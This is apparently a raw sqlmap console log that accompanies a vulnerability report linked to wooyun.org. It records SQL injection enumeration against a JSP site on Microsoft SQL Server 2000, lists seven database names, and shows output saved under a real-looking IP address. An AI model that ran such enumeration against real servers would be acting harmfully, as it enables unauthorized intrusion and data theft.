 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
[20:22:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:22:22] [INFO] fetching database names
[20:22:22] [INFO] the SQL query used returns 7 entries
[20:22:22] [INFO] retrieved: cmsSite
[20:22:22] [INFO] retrieved: master
[20:22:22] [INFO] retrieved: model
[20:22:22] [INFO] retrieved: msdb
[20:22:22] [INFO] retrieved: Northwind
[20:22:22] [INFO] retrieved: pubs
[20:22:23] [INFO] retrieved: tempdb
available databases [7]:
[*] cmsSite
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:22:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 8 times
[20:22:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:22:23] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\219.143.218.30'
www.wooyun.org